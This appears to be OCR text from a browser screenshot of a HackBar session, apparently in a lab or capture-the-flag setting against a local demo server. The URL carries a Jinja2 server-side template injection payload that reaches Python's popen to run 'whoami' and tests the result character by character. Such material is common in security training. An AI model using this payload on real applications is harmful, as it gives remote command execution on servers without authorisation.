 <class 'jinja2.runtime.Undefined'>
元素 控制台 源代码 网络 HackBar Cookie Editor 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.159.128:50000/demo/
?payload=
{{[1][(dict.mro()[-1].__subclasses__()[133].__init__.__globals__.popen('whoami').read()[0] == "s")|int].__class__}}